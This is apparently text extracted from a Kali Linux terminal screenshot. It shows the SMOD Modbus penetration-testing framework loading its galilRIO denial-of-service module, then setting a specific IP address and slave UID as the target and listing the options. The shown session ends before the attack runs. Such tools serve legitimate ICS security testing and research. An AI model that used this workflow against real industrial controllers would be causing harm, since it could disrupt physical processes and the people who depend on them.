 kali@kali: ~
File Actions Edit View Help
#python smod.py
 _______
< SMOD >
 -------
        \   ^__^
         \  (xx)\_______
            (__)\       )\/\
             U  ||----w |
                ||     ||
          --=[MODBUS Penetration Test FrameWork
       --+--=[Version : 1.0.4
       --+--=[Modules : 23
       --+--=[Coder   : Farzin Enddo
          --=[github  : www.github.com/enddo
SMOD > use modbus/dos/galilRIO
SMOD modbus(galilRIO) > set RHOST 34.141.179.68
SMOD modbus(galilRIO) > set UID 10
SMOD modbus(galilRIO) > show options
 Name     Current Setting  Required  Description
 ----     ---------------  --------  -----------
 Output   False            False     The stdout save in output directory
 RHOST    34.141.179.68    True      The target IP address
 RPORT    502              False     The port number for modbus protocol
 Threads  24               False     The number of concurrent threads
 UID      10               True      Modbus Slave UID.
SMOD modbus(galilRIO) >